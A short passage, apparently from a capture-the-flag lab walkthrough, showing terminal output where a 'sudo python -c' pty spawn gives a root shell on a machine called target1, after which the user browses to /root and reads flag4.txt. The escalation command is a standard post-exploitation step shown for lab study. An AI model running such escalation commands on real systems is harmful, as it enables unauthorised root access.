 $ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# pwd
/home/steven
root@target1:/home/steven# cd /
root@target1:/# ls
bin etc lib media proc sbin tmp var
boot home lib64 mnt root srv usr vmlinuz
dev initrd.img lost+found opt run sys vagrant
root@target1:/# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt